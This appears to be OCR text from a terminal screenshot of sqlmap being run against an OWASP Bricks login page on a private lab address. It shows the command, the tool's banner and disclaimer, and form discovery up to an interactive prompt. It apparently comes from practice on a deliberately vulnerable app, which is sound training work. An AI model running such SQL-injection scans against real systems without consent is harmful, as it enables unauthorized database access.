 ~ ✔ sqlmap -u http://192.168.56.103/owaspbricks/login-1/ --dbs --forms --banner
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.4.4#stable}
|_ -| . ["]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illega
ws. Developers assume no liability and are not responsible for any misuse or damage caused by this
[*] starting @ 21:33:47 /2020-10-23/
[21:33:47] [INFO] testing connection to the target URL
[21:33:47] [INFO] searching for forms
[#1] form:
POST http://192.168.56.103/owaspbricks/login-1/index.php
POST data: username=&passwd=&submit=Submit
do you want to test this form? [Y/n/q]
>
--forms